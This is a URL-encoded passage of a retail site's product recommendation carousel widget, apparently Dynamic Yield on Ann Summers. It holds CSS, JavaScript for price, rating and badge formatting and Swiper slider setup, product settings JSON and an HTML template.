width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0